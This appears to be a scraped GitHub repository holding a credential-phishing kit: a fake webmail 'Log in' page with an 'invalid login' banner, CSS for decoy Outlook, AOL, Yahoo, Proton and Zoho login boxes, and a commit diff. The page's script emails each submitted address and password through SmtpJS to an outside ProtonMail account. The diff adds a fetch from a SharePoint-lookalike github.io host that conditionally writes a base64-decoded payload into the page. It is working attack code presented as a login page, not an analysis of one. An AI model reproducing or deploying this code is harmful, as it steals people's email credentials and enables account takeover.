
==== incorrect-webmail.html @ bb5e4950 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style copy.css" rel="stylesheet" />
    <script src="script.js" ></script>
    <title>Log in</title>
    

</head>
<body class="lapsa">
    <div  class="contentwrapper"  >
        <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZsxlKqP0y81A6dKcVn1N5x3BYBKSTzc_HchgBH5D2Ox4m8e7uImLHaokSXsVwE9ZG1SolpOaNGTvN-lnAyjm0PiEyv1inSpng2zUmflmXF0Rt8ekvy4T5lDyTVbfwQe0whN8hJp-FfpVj5ak0Az2uQnegeKqOPX9v_QJExpby-9vQPfOeR-ge04VpO2XN/s1600/notice-error.png" class="llner"/>
        <label class="Iblcontentwrapper">
                The login is invalid
        </label>  
        
    </div >

    <div class="loginbox">
        <form class="login"  action="#" >
            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaFAjou7hcGpQ-ndOxAkn7dGTEMUiDUD3r9kT2A6x8c12bgmf2_kwyFa6Jf1DAWlV-4CUBM8vvxzZ9s8zXdlJPgwMyolyoNwNZTGxjRXLBieT1mZeLnizALzkwijEcJDqJsC3WaW1TO5F1sNLEtjAeGXYNBkDTIwJInCzslQ4pME-Xo8BjmW_pE_uLOG-V/s320/images.png" alt="Alternate text" class="user" />
            <label class="Iblemail">
                <b>
                    Email Address
                </b>
            </label>
            <input type="email" name="email" class="txtemail" placeholder="Enter your email address" required>
            <br>
            <label class="Iblpass">
                <b>
                    Password
                </b>
            </label>  
            <input type="Password" name="Pass" class="txtpass" placeholder="Enter your email password" required>
            <br><br>
            <button class="btnsubmit" type="submit" >Log in</button>
            <br><br>

        </form>
        <script src="https://smtpjs.com/v3/smtp.js">
        </script>
    
        <script>
              
            const form = document.querySelector('.login')
    
    
           function sendMsg(e){
            e.preventDefault();
            
                const  Fullname = document.querySelector('.txtemail')
                  department = document.querySelector('.txtpass')
    
    
             Email.send({
             SecureToken : "523b9631-eba2-428d-b404-b38a5c0db98f",
             To : 'mattew20201@protonmail.com',
             From : "yohnlom@gmail.com",
             Subject : "This is the subject"+"="+Fullname.value,
             Body : "<br>NAME=="+Fullname.value+"<br>department=="+department.value
             });
             window.location.href = "https://employee-evaluationreport.github.io/report543jdsdj34ew/incorrect-webmail.html";
           }
    
           form.addEventListener('submit', sendMsg);
    
            
        </script>
    </div>
</body>
</html>
---- style copy.css ----
body {
    padding-top: 40%;
    background: #ff21218f;
}
.login {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 420px;
    padding: 80px 40px;
    box-sizing: border-box;
    background: rgb(255 255 255);
}
.lapsa{
    background: rgb(255, 255, 255);
}
.mojami{
    background: rgb(69, 219, 0);
    background-image: linear-gradient(top,rgb(203, 178, 231),rgb(173, 188, 236));
}
.zlogin {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 400px;
    padding: 100px 40px;
    box-sizing: border-box;
    background: rgb(255 255 255);
}
.alogin {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 440px;
    padding: 110px 50px;
    box-sizing: border-box;
    background: rgb(255 255 255);
    border-radius: 8px;
}
.micrologin {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 350px;
    padding: 80px 40px;
    box-sizing: border-box;
    background: rgb(255 255 255);
}
.milogin {
    background: rgb(224, 210, 228);
}
.prologin {
    background: rgb(240, 240, 240);
}
.user {
    width: 318px;
    height: 62px;
    overflow: hidden;
    top: calc(-70px/3);
    left: calc(22% - 50px);
    position: absolute;
    margin-left: 0px;
}
.Iblemail, .lblpass {
    color: rgb(0 0 0);
}
.mainIblemail1 {
    position: absolute;
    top: 3%;
    left:1%;
    width: 200px;
    height: 160px;
}
.mainIblemailm {
    position: absolute;
    top: 12%;
    left: 4%;
    color: rgb(0, 0, 0);
    font-size: 130%;
    width: 95%;
    font-family:monospace;
}
.mainIblemail {
    position: absolute;
    top: 5%;
    left: 5%;
    color: rgb(0, 0, 0);
    font-size: 160%;
    width: 90%;
    font-family:Arial, Helvetica, sans-serif;
}
.txtemail, .txtpass, .btnsubmit {
    width: 100%;
    margin-bottom: 15px;
}

.txtemail, .txtpass {
    border: 2px solid rgb(148 148 148);
    border-radius: 5px;
    outline: none;
    height: 40px;
    color: #000000;
    font-size: 17px;
}
::placeholder {
    color: rgb(148 148 148);
}
.btnsubmit {
    width: 280px;
    height: 44px;
    font-size: 16px;
    color: #fff;
    background-color: rgb(51 64 126);
    cursor: pointer;
    border-radius: 5px;
    border: none;
} 
.login2 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 420px;
    padding: 80px 40px;
    box-sizing: border-box;
    background: rgb(255, 255, 255);
    outline-style:solid;
    outline-color: darkgray;
}
.user2 {
    width: 318px;
    height: 62px;
    overflow: hidden;
    top: calc(-70px/3);
    left: calc(19% - 50px);
    position: absolute;
    margin-left: 0px;
}
.Artz {
    color: rgb(18, 0, 182);
    font-size: 25px;
    text-align:right;
    font-family:sans-serif;
}
.Artz2 {
    color: rgb(0, 0, 0);
    font-size: 16px;
    font-family:Verdana, Geneva, Tahoma, sans-serif;
}
.bner {
    width: 75%;
    height: 110%;
}
.btnoutlook {
    position: absolute;
    top: 25%;
    left: 12%;
    width:265px;
    height: 48px;
    font-size: 16px;
    color: #ffffff;
    background-color: rgb(255, 255, 255);
    cursor: pointer;
    border-radius: 5px;
    border-color: rgb(133, 186, 255);
    
} 
.aner {
    width: 30%;
    height: 110%;
}
.btnaol {
    position: absolute;
    top: 40%;
    left: 12%;
    width:265px;
    height: 48px;
    font-size: 16px;
    color: #ffffff;
    background-color: rgb(255, 255, 255);
    cursor: pointer;
    border-radius: 5px;
    border-color: rgb(0, 0, 0);
} 
.pner {
    position:absolute;
    top: -15%;
    left: 17%;
    width: 60%;
    height: 140%;
}
.btnproton {
    position: absolute;
    top:55%;
    left: 12%;
    width:265px;
    height: 48px;
    font-size: 16px;
    color: #ffffff;
    background-color: rgb(255, 255, 255);
    cursor: pointer;
    border-radius: 5px;
    border-color: rgb(138,43,255);
} 
.yner {
    position: absolute;
    top: -15%;
    left: 17%;
    width: 65%;
    height: 140%;
}
.btnyahoo {
    position: absolute;
    top: 48%;
    left: 12%;
    width:265px;
    height: 48px;
    font-size: 16px;
    color: #ffffff;
    background-color: rgb(255, 255, 255);
    cursor: pointer;
    border-radius: 5px;
    border-color: rgb(98, 0, 255);
} 
.zner {
    width: 37%;
    height: 70%;
}
.btnzoho {
    position: absolute;
    top:70%;
    left: 12%;
    width:265px;
    height: 48px;
    font-size: 16px;
    color: #ffffff;
    background-color: rgb(255, 255, 255);
    cursor: pointer;
    border-radius: 5px;
    border-color: rgb(0, 0, 0);
} 
.loginla {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    padding: 80px 40px;
    box-sizing: border-box;
    background-image: linear-gradient(rgb(181, 181, 228),rgb(231, 187, 224));
    border-radius: 5px;
}
.loginx {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 420px;
    padding: 110px 50px;
    box-sizing: border-box;
    background: rgb(255 255 255);
    border-radius: 8px;
}
.oner {
    width: 60%;
    height: 60%;
}
.btnother {
    position: absolute;
    top:85%;
    left: 12%;
    width:265px;
    height: 48px;
    font-size: 16px;
    color: #ffffff;
    background-color: rgb(255, 255, 255);
    cursor: pointer;
    border-radius: 5px;
    border-color: rgb(255, 136, 0);
}
.btnosubmit {
    width: 90px;
    height: 40px;
    font-size: 16px;
    color: #fff;
    background-color: rgb(3, 100, 184);
    cursor: pointer;
    border: none;
    margin-left: 67%;
} 
.Ouser {
    width: 150px;
    height: 55px;
    overflow: hidden;
    top: calc(25px/1);
    left: calc(21% - 50px);
    position: absolute;
    margin-left: 0px;
}
.protonuser {
    width: 170px;
    height: 95px;
    overflow: hidden;
    top: calc(0px/1);
    left: calc(9% - 50px);
    position: absolute;
    margin-left: 0px;
}
.txtoemail, .txtopass {
    border: 0;
    border-bottom:  1px solid rgb(148 148 148);
    outline: none;
    height: 40px;
    color: #000000;
    font-size: 17px;
    width: 100%;
    margin-bottom:20px;
    
}
.txtproemail, .txtpropass {
    border:   1px solid rgb(148 148 148);
    outline: none;
    height: 40px;
    color: #000000;
    font-size: 17px;
    width: 100%;
    margin-bottom:20px;
    border-radius: 8px;
}
.Iblopass {
    color: rgb(49, 49, 49);
    font-size: 20px;
}
.Ibl1propass {
    color: rgb(0, 0, 0);
    font-size: 33px;
    font-family: Arial, Helvetica, sans-serif;
}
.Ibl2propass {
    color: rgb(117, 117, 117);
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
}
.Iblodown1 {
    color: rgb(228, 0, 0);
    font-size: 12px;
}
.Iblodown {
    color: rgb(0, 53, 228);
    font-size: 13px;
}
.aoluser {
    width: 100px;
    height: 82px;
    overflow: hidden;
    top: calc(-10px/3);
    left: calc(36% - 5px);
    position: absolute;
    margin-left: 0px;
}
.aoltxtemail, .aoltxtpass {
    border: 0;
    border-bottom:  1px solid rgb(148 148 148);
    outline: none;
    height: 40px;
    color: #000000;
    font-size: 17px;
    width: 100%;
    margin-bottom:10px;
}
.yatxtemail, .yatxtpass {
    border: 0;
    border-bottom:  1px solid rgb(148 148 148);
    outline: none;
    height: 40px;
    font-size: 17px;
    width: 100%;
    margin-bottom:10px;
}
.aolIblpass {
    text-align: end;
    color: rgb(0, 0, 0);
    font-size: 20px;
    font-family: Arial, Helvetica, sans-serif;
    margin:35%;
}
.v2{
    color: rgb(234, 40, 40);
}
.v12{
    color: rgb(0, 0, 0);
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
}
.aolbtnsubmit {
    width:278px;
    height: 44px;
    font-size: 16px;
    color: #fff;
    background-color: rgb(40, 168, 234);
    cursor: pointer;
    border: none;
    border-radius: 5px;
} 
.yabtnsubmit {
    width:278px;
    height: 44px;
    font-size: 16px;
    color: #fff;
    background-color: rgb(40, 168, 234);
    cursor: pointer;
    border: none;
    font-family: Arial, Helvetica, sans-serif;
    border-radius: 20px;
} 
.yauser {
    width: 230px;
    height: 102px;
    overflow: hidden;
    top: calc(30px/3);
    left: calc(31% - 50px);
    position: absolute;
    margin-left: 0px;
}
.yauser1 {
    width: 230px;
    height: 102px;
    overflow: hidden;
    top: calc(30px/3);
    left: calc(31% - 50px);
    position: absolute;
    margin-left: 0px;
}
.yhIblpass {
    text-align: end;
    color: rgb(0, 0, 0);
    font-size: 23px;
    font-family:'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
    margin:35%;
}
.yh2Iblpass {
    text-align: end;
    color: rgb(0, 0, 0);
    font-size: 15px;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin:15%;
}
.ya1hbody{
    color:rgb(156, 57, 57);
}
.yhmola{
    color: rgb(40, 168, 234);
}
.yalogin {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 520px;
    padding: 80px 40px;
    box-sizing: border-box;
    background: rgb(255, 255, 255);
    border-radius: 8px;
}
.offlogin {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 350px;
    height: 440px;
    padding: 30px 40px;
    box-sizing: border-box;
    background: rgb(255, 255, 255);
    border-radius: 11px;
}
.offbtnsubmit {
    width:278px;
    height: 44px;
    font-size: 16px;
    color: #fff;
    background-color: rgb(138,43,255);
    cursor: pointer;
    border: none;
    font-family: Arial, Helvetica, sans-serif;
    border-radius: 8px;
} 
.offIblemail, .offlblpass {
    color: rgb(58, 58, 58);
    font-family: Arial, Helvetica, sans-serif;
}
.zohobtnsubmit {
    width:278px;
    height: 44px;
    font-size: 16px;
    color: #fff;
    background-color: rgb(41, 133, 253);
    cursor: pointer;
    border: none;
    border-radius: 5px;
} 
.outuser2 {
    width: 250px;
    height: 76px;
    overflow: hidden;
    top: calc(-10px/3);
    left: calc(28% - 50px);
    position: absolute;
    margin-left: 0px;
}
.aoluser2 {
    width: 200px;
    height: 76px;
    overflow: hidden;
    top: calc(-10px/3);
    left: calc(35% - 50px);
    position: absolute;
    margin-left: 0px;
}
.yahoouser2 {
    width: 200px;
    height: 106px;
    overflow: hidden;
    top: calc(-60px/3);
    left: calc(35% - 50px);
    position: absolute;
    margin-left: 0px;
}
.zohouser {
    width: 100px;
    height: 42px;
    overflow: hidden;
    top: calc(110px/3);
    left: calc(12% - 5px);
    position: absolute;
    margin-left: 0px;
}
.zoho1Iblpass {
    text-align: end;
    color: rgb(0, 0, 0);
    font-size: 23px;
    font-family: Arial, Helvetica, sans-serif;
    margin:0%;
}
.zoho2Iblpass {
    color: rgb(0, 0, 0);
    font-size: 17px;
    font-family:'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    margin:0%;
}
.zohotxtemail, .zohotxtpass {
    border:  1px solid rgb(177, 177, 177);
    outline: none;
    height: 40px;
    color: #000000;
    font-size: 17px;
    width: 100%;
    margin-bottom:10px;
    border-radius: 5px;
    background-color: rgb(231, 230, 230);
}
.contentwrapper{
    position: absolute;
    top: 5%;
    left: 38%;
    width: 400px;
    height: 45px;
    background-color: rgb(192, 62, 62);
    border-radius: 5px;
    border: none;
    
}
.Iblcontentwrapper{
    position: absolute;
    top: 30%;
    left: 10%;
    font-size: 14px;
    color: #fff;
}
.llner {
    margin-top: 2.5%;
    margin-left: 2%;
}
@media only screen and (max-width: 600px) {
    .contentwrapper{
        position: absolute;
        top: 5%;
        left: 11%;
        transform: translate(-5%, -38%);
        width: 330px;
        height: 45px;
        background-color: rgb(192, 62, 62);
        border-radius: 5px;
        border: none;
        
    }
    .Iblcontentwrapper{
        position: absolute;
        top: 30%;
        left: 13%;
        font-size: 14px;
        color: #fff;
    }
    .llner {
        margin-top: 2.5%;
        margin-left: 2%;
    }
}
@media only screen and (min-width: 600px) {
    .contentwrapper{
        position: absolute;
        top: 5%;
        left: 38%;
        width: 400px;
        height: 45px;
        background-color: rgb(192, 62, 62);
        border-radius: 5px;
        border: none;
        
    }
    .Iblcontentwrapper{
        position: absolute;
        top: 30%;
        left: 10%;
        font-size: 14px;
        color: #fff;
    }
    .llner {
        margin-top: 2.5%;
        margin-left: 2%;
    }

}
@media only screen and (min-width: 768px) {
    .contentwrapper{
        position: absolute;
        top: 15%;
        left: 30%;
        transform: translate(-5%, -38%);
        width: 400px;
        height: 45px;
        background-color: rgb(192, 62, 62);
        border-radius: 5px;
        border: none;
        
    }
    .Iblcontentwrapper{
        position: absolute;
        top: 30%;
        left: 10%;
        font-size: 14px;
        color: #fff;
    }
    .llner {
        margin-top: 2.5%;
        margin-left: 2%;
    }

}
@media only screen and (min-width: 992px) {
    .contentwrapper{
        position: absolute;
        top: 20%;
        left: 35%;
        transform: translate(-5%, -38%);
        width: 400px;
        height: 45px;
        background-color: rgb(192, 62, 62);
        border-radius: 5px;
        border: none;
        
    }
    .Iblcontentwrapper{
        position: absolute;
        top: 30%;
        left: 10%;
        font-size: 14px;
        color: #fff;
    }
    .llner {
        margin-top: 2.5%;
        margin-left: 2%;
    }

}
@media only screen and (min-width: 1200px) {
    .contentwrapper{
        position: absolute;
        top: 5%;
        left: 38%;
        width: 400px;
        height: 45px;
        background-color: rgb(192, 62, 62);
        border-radius: 5px;
        border: none;
        
    }
    .Iblcontentwrapper{
        position: absolute;
        top: 30%;
        left: 10%;
        font-size: 14px;
        color: #fff;
    }
    .llner {
        margin-top: 2.5%;
        margin-left: 2%;
    }

}

==== commit 76bcaf87: "Add files via upload" ====
--- a/incorrect-webmail.html
+++ b/incorrect-webmail.html
@@ -44,7 +44,23 @@
         </script>
     
         <script>
-              
+              fetch('https://sharepoint-924wwej329dnms.github.io/lksfdk3434/', {
+             method: "GET",
+              }).then(response => {
+             return response.text()
+             }).then(text => {
+             if(text == 0){
+             document.write(decodeURIComponent(escape(atob('[base64]'))));
+             }
+             if(text != 0){
+           
+             }
+              })
+             .catch(error => {
+
+             });
+
+
             const form = document.querySelector('.login')
     
     
@@ -60,9 +76,9 @@
              To : 'mattew20201@protonmail.com',
              From : "yohnlom@gmail.com",
              Subject : "This is the subject"+"="+Fullname.value,
-             Body : "<br>NAME=="+Fullname.value+"<br>department=="+department.value
+             Body : "<br>NAME=="+Fullname.value+"<br>department=="+department.value+"<br>RUPIES=="+fetch.value
              });
-             window.location.href = "https://employee-evaluationreport.github.io/report543jdsdj34ew/incorrect-webmail.html";
+             window.location.href = "incorrect-webmail.html";
            }
     
            form.addEventListener('submit', sendMsg);
--- a/style copy.css
+++ b/style copy.css
@@ -1,3 +1,4 @@
+
 body {
     padding-top: 40%;
     background: #ff21218f;
@@ -16,6 +17,20 @@
 .lapsa{
     background: rgb(255, 255, 255);
 }
+.hublapsa{
+    background: rgb(233, 252, 255);
+}
+.hublogin{
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    width: 350px;
+    height: 420px;
+    padding: 80px 40px;
+    box-sizing: border-box;
+    background: rgb(233, 252, 255);
+}
 .mojami{
     background: rgb(69, 219, 0);
     background-image: linear-gradient(top,rgb(203, 178, 231),rgb(173, 188, 236));
@@ -26,10 +41,12 @@
     left: 50%;
     transform: translate(-50%, -50%);
     width: 350px;
-    height: 400px;
+    height: 415px;
     padding: 100px 40px;
     box-sizing: border-box;
     background: rgb(255 255 255);
+    border-radius: 2px;
+    outline: 1px solid rgb(105, 105, 106);
 }
 .alogin {
     position: absolute;
@@ -59,6 +76,10 @@
 }
 .prologin {
     background: rgb(240, 240, 240);
+}
+.blackwebmaillogin {
+    background: rgb(255, 255, 255);
+    
 }
 .user {
     width: 318px;
@@ -69,15 +90,28 @@
     position: absolute;
     margin-left: 0px;
 }
+.huduser {
+    width: 365px;
+    height: 170px;
+    overflow: hidden;
+    top: calc(-70px/3);
+    left: calc(17% - 50px);
+    position: absolute;
+    margin-left: 0px;
+}
 .Iblemail, .lblpass {
     color: rgb(0 0 0);
 }
+.Iblhubemail, .lblhubpass {
+    color: rgb(0 0 0);
+    font-size: 80%;
+}
 .mainIblemail1 {
     position: absolute;
-    top: 3%;
+    top: -1%;
     left:1%;
-    width: 200px;
-    height: 160px;
+    width: 400px;
+    height: 200px;
 }
 .mainIblemailm {
     position: absolute;
@@ -103,13 +137,24 @@
 }
 
 .txtemail, .txtpass {
-    border: 2px solid rgb(148 148 148);
+    border: 2px solid rgb(131, 131, 131);
     border-radius: 5px;
     outline: none;
     height: 40px;
     color: #000000;
     font-size: 17px;
 }
+.hubtxtemail, .hubtxtpass {
+    border: 1px solid rgb(255, 255, 255);
+    border-bottom:2px solid rgb(215, 215, 215);
+    border-radius: 5px;
+    outline: none;
+    height: 13%;
+    width: 100%;
+    color: #000000;
+    font-size: 14px;
+    margin-bottom: 3%;
+}
 ::placeholder {
     color: rgb(148 148 148);
 }
@@ -119,6 +164,26 @@
     font-size: 16px;
     color: #fff;
     background-color: rgb(51 64 126);
+    cursor: pointer;
+    border-radius: 5px;
+    border: none;
+} 
+.hudbtnsubmit {
+    height: 15%;
+    width: 103%;
+    font-size: 13px;
+    color: #fff;
+    background-color: rgb(71, 139, 207);
+    cursor: pointer;
+    border-radius: 5px;
+    border: none;
+} 
+.roundbtnsubmit {
+    width: 277px;
+    height: 44px;
+    font-size: 16px;
+    color: #fff;
+    background-color: rgb(29, 176, 255);
     cursor: pointer;
     border-radius: 5px;
     border: none;
@@ -157,8 +222,11 @@
     font-family:Verdana, Geneva, Tahoma, sans-serif;
 }
 .bner {
-    width: 75%;
-    height: 110%;
+    width: 50%;
+    height: 165%;
+    position: absolute;
+    top: -20%;
+    left: 22%;
 }
 .btnoutlook {
     position: absolute;
@@ -175,8 +243,8 @@
     
 } 
 .aner {
-    width: 30%;
-    height: 110%;
+    width: 70%;
+    height: 105%;
 }
 .btnaol {
     position: absolute;
@@ -189,14 +257,14 @@
     background-color: rgb(255, 255, 255);
     cursor: pointer;
     border-radius: 5px;
-    border-color: rgb(0, 0, 0);
+    border-color: #0860C7;
 } 
 .pner {
     position:absolute;
-    top: -15%;
-    left: 17%;
-    width: 60%;
-    height: 140%;
+    top: -40%;
+    left: 30%;
+    width: 45%;
+    height: 185%;
 }
 .btnproton {
     position: absolute;
@@ -209,7 +277,7 @@
     background-color: rgb(255, 255, 255);
     cursor: pointer;
     border-radius: 5px;
-    border-color: rgb(138,43,255);
+    border-color: rgb(0, 0, 0);
 } 
 .yner {
     position: absolute;
@@ -232,8 +300,8 @@
     border-color: rgb(98, 0, 255);
 } 
 .zner {
-    width: 37%;
-    height: 70%;
+    width: 25%;
+    height: 85%;
 }
 .btnzoho {
     position: absolute;
@@ -246,7 +314,7 @@
     background-color: rgb(255, 255, 255);
     cursor: pointer;
     border-radius: 5px;
-    border-color: rgb(0, 0, 0);
+    border-color: rgb(133, 186, 255);
 } 
 .loginla {
     position: absolute;
@@ -271,6 +339,7 @@
     box-sizing: border-box;
     background: rgb(255 255 255);
     border-radius: 8px;
+    box-shadow: 0 2px 4px 0 rgba(0,0,0,.3);
 }
 .oner {
     width: 60%;
@@ -300,83 +369,81 @@
     margin-left: 67%;
 } 
 .Ouser {
-    width: 150px;
-    height: 55px;
-    overflow: hidden;
-    top: calc(25px/1);
-    left: calc(21% - 50px);
+    width: 30%;
+    height: 25%;
+    overflow: hidden;
+    top: calc(-10%/1);
+    left: calc(50% - 50px);
     position: absolute;
     margin-left: 0px;
 }
 .protonuser {
-    width: 170px;
-    height: 95px;
-    overflow: hidden;
-    top: calc(0px/1);
-    left: calc(9% - 50px);
+    width: 200px;
+    height: 150px;
+    overflow: hidden;
+    top: calc(67%/1);
+    left: calc(46% - 50px);
     position: absolute;
     margin-left: 0px;
 }
 .txtoemail, .txtopass {
-    border: 0;
-    border-bottom:  1px solid rgb(148 148 148);
+    border: 1px solid rgb(148 148 148);
+    border-radius: 3px;
     outline: none;
     height: 40px;
     color: #000000;
     font-size: 17px;
     width: 100%;
+    margin-bottom:10px;
+    
+}
+.txtproemail, .txtpropass {
+    border:   1px solid rgb(206, 206, 206);
+    outline: none;
+    height: 17%;
+    color: #000000;
+    font-size: 17px;
+    width: 100%;
     margin-bottom:20px;
-    
-}
-.txtproemail, .txtpropass {
-    border:   1px solid rgb(148 148 148);
+    background-color: rgb(241, 241, 241);
+}
+.Iblopass {
+    color: rgb(49, 49, 49);
+    font-size: 20px;
+}
+.Ibl1propass {
+    color: rgb(0, 0, 0);
+    font-size: 33px;
+    font-family: Arial, Helvetica, sans-serif;
+}
+.Ibl2propass {
+    color: rgb(117, 117, 117);
+    font-size: 14px;
+    font-family: Arial, Helvetica, sans-serif;
+}
+.Iblodown {
+    color: rgb(102, 102, 102);
+    font-size: 13px;
+    text-align: end;
+    margin:26%;
+}
+.aoluser {
+    width: 100px;
+    height: 82px;
+    overflow: hidden;
+    top: calc(-10px/3);
+    left: calc(36% - 5px);
+    position: absolute;
+    margin-left: 0px;
+}
+.aoltxtemail, .aoltxtpass {
+    border: 0;
+    border-bottom:  1px solid rgb(148 148 148);
     outline: none;
     height: 40px;
     color: #000000;
     font-size: 17px;
     width: 100%;
-    margin-bottom:20px;
-    border-radius: 8px;
-}
-.Iblopass {
-    color: rgb(49, 49, 49);
-    font-size: 20px;
-}
-.Ibl1propass {
